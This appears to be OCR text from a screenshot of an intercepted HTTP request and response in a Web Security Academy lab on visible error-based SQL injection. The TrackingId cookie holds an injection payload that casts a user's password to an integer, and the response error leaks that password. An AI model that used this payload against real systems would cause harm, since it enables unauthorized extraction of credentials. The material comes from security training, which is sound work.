 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ad200420435f8ef804c353e006e002a.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--; session=
ZQeHUDG9wfniMurKVkBWlaYiKRFLnY2L
4 Content-Length: 67
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-419,es;q=0.9
10 Origin: https://0ad200420435f8ef804c353e006e002a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ad200420435f8ef804c353e006e002a.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=W5DcP6Im90yxDatNgSWlndFwpHpUsKLt&username=admin&password=admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based
SQL injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer: "kg3nf3g4cnqn7xh80o25"
ERROR: invalid input syntax for type integer: "kg3nf3g4cnqn7xh80o25"